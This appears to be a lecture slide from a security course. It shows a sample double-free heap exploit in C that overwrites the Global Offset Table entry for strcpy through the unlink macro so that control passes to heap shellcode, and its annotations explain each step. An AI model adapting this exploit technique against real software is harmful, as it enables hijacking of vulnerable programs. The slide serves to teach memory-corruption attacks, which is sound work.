

# Sample Double-Free Exploit Code
 1. static char *GOT_LOCATION = (char *)0x0804c98c;
 2. static char shellcode[] =
 3.   "\xeb\x0cjump12chars_"
 4.   "\x90\x90\x90\x90\x90\x90\x90\x90"
 5.
 6. int main(void){
 7.   int size = sizeof(shellcode);
 8.   void *shellcode_location;
 9.   void *first, *second, *third, *fourth;
10.   void *fifth, *sixth, *seventh;
11.   shellcode_location = (void *)malloc(size);
12.   strcpy(shellcode_location, shellcode);
13.   first = (void *)malloc(256);
14.   second = (void *)malloc(256);
15.   third = (void *)malloc(256);
16.   fourth = (void *)malloc(256);
17.   free(first);
18.   free(third);
19.   fifth = (void *)malloc(128);
20.   free(first);
21.   sixth = (void *)malloc(256);
22.   *((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
23.   *((void **)(sixth+4))=(void *)shellcode_location;
24.   seventh = (void *)malloc(256);
25.   strcpy(fifth, "something");
26.   return 0;
27. }
First chunk free’d for the second time
This malloc returns a pointer to the same chunk as was referenced by first
The GOT address of the strcpy() function (minus 12) and the shellcode location are placed into this memory
This malloc returns same chunk yet again (why?) unlink() macro copies the address of the shellcode into the address of the strcpy() function in the Global Offset Table - GOT (how?)
When strcpy() is called, control is transferred to shellcode… needs to jump over the first 12 bytes (overwritten by unlink)
slide